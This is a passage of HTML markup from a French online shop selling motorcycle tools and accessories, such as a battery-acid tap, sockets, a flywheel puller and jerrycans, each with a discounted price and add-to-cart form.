	src = "https://www.tout-2-roues.fr/64465-home_default/robinet-doseur-acide-de-batterie.jpg"
	alt = ""
	data-full-size-image-url = "https://www.tout-2-roues.fr/64465-medium_default/robinet-doseur-acide-de-batterie.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-10%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/74615-robinet-doseur-acide-de-batterie-3700641453087.html">Robinet Doseur Acide de...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">31,28 €</span>
                  <span class="discount-percentage">-10%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="28.16">28,16 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="74615" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="3" class="quantity_product quantity_product_74615" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_74615" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_74615" name="id_product_attribute">
		<input type="hidden" value="74615" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_74615" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_74615" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="74615" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="74576" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="74576"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/74576-outil-douilles-hexagonales-19mm-24mm-et-17mm-22mm-3700641446935.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.tout-2-roues.fr/64425-home_default/outil-douilles-hexagonales-19mm-24mm-et-17mm-22mm.jpg"
	alt = ""
	data-full-size-image-url = "https://www.tout-2-roues.fr/64425-medium_default/outil-douilles-hexagonales-19mm-24mm-et-17mm-22mm.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-10%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/74576-outil-douilles-hexagonales-19mm-24mm-et-17mm-22mm-3700641446935.html">Outil Douilles Héxagonales...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">42,42 €</span>
                  <span class="discount-percentage">-10%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="38.18">38,18 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="74576" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="18" class="quantity_product quantity_product_74576" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_74576" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_74576" name="id_product_attribute">
		<input type="hidden" value="74576" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_74576" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_74576" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="74576" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="74567" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="74567"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/74567-arrache-volant-m42-x-p15-3700641446843.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.tout-2-roues.fr/64416-home_default/arrache-volant-m42-x-p15.jpg"
	alt = ""
	data-full-size-image-url = "https://www.tout-2-roues.fr/64416-medium_default/arrache-volant-m42-x-p15.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-10%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/74567-arrache-volant-m42-x-p15-3700641446843.html">Arrache Volant M42 x P1.5</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">47,50 €</span>
                  <span class="discount-percentage">-10%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="42.75">42,75 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="74567" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="57" class="quantity_product quantity_product_74567" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_74567" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_74567" name="id_product_attribute">
		<input type="hidden" value="74567" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_74567" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_74567" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="74567" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="74537" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="74537"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/74537-pince-serrage-colliers-clic-3700641446546.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.tout-2-roues.fr/64386-home_default/pince-serrage-colliers-clic.jpg"
	alt = ""
	data-full-size-image-url = "https://www.tout-2-roues.fr/64386-medium_default/pince-serrage-colliers-clic.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-10%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/74537-pince-serrage-colliers-clic-3700641446546.html">Pince Serrage Colliers Clic</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">45,86 €</span>
                  <span class="discount-percentage">-10%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="41.28">41,28 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="74537" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="3" class="quantity_product quantity_product_74537" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_74537" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_74537" name="id_product_attribute">
		<input type="hidden" value="74537" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_74537" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_74537" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="74537" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="74515" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="74515"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/74515-brosse-nettoyage-de-chaine-3700641446324.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.tout-2-roues.fr/64363-home_default/brosse-nettoyage-de-chaine.jpg"
	alt = ""
	data-full-size-image-url = "https://www.tout-2-roues.fr/64363-medium_default/brosse-nettoyage-de-chaine.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-10%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/74515-brosse-nettoyage-de-chaine-3700641446324.html">Brosse Nettoyage de Chaine</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">8,09 €</span>
                  <span class="discount-percentage">-10%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="7.28">7,28 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="74515" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="2975" class="quantity_product quantity_product_74515" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_74515" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_74515" name="id_product_attribute">
		<input type="hidden" value="74515" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_74515" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_74515" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="74515" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="71014" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="71014"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/71014-support-de-fixation-pour-jerrican-pour-bidon-de-3l-et-5l-3662775152024.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.tout-2-roues.fr/60258-home_default/support-de-fixation-pour-jerrican-pour-bidon-de-3l-et-5l.jpg"
	alt = ""
	data-full-size-image-url = "https://www.tout-2-roues.fr/60258-medium_default/support-de-fixation-pour-jerrican-pour-bidon-de-3l-et-5l.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-10%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/71014-support-de-fixation-pour-jerrican-pour-bidon-de-3l-et-5l-3662775152024.html">Support de Fixation pour...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">26,71 €</span>
                  <span class="discount-percentage">-10%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="24.04">24,04 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="71014" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="43" class="quantity_product quantity_product_71014" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_71014" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_71014" name="id_product_attribute">
		<input type="hidden" value="71014" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_71014" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_71014" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="71014" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="101749" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="101749"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/101749-jerrycan-universel-20-litres-gka-rouge-3662775425500.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.tout-2-roues.fr/515843-home_default/jerrycan-universel-20-litres-gka-rouge.jpg"
	alt = ""
	data-full-size-image-url = "https://www.tout-2-roues.fr/515843-medium_default/jerrycan-universel-20-litres-gka-rouge.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-10%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/101749-jerrycan-universel-20-litres-gka-rouge-3662775425500.html">Jerrycan Universel 20...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">146,46 €</span>
                  <span class="discount-percentage">-10%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="131.81">131,81 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="101749" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="2" class="quantity_product quantity_product_101749" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_101749" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_101749" name="id_product_attribute">
		<input type="hidden" value="101749" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_101749" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_101749" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="101749" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="101747" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="101747"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/101747-jerrycan-universel-10-litres-gka-3662775425456.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.tout-2-roues.fr/515841-home_default/jerrycan-universel-10-litres-gka.jpg"
	alt = ""
	data-full-size-image-url = "https://www.tout-2-roues.fr/515841-medium_default/jerrycan-universel-10-litres-gka.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-10%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/101747-jerrycan-universel-10-litres-gka-3662775425456.html">Jerrycan Universel 10...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">128,88 €</span>
                  <span class="discount-percentage">-10%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="115.99">115,99 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
